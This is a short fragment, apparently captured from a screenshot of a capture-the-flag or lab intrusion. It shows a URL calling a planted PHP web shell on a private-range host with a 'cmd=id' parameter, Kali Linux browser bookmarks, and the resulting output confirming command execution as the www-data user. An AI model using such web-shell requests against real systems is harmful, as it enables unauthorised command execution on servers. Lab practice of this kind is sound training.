 https://10.10.11.116/dr4ks.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB O
uid=33(www-data) gid=33(www-data) groups=33(www-data)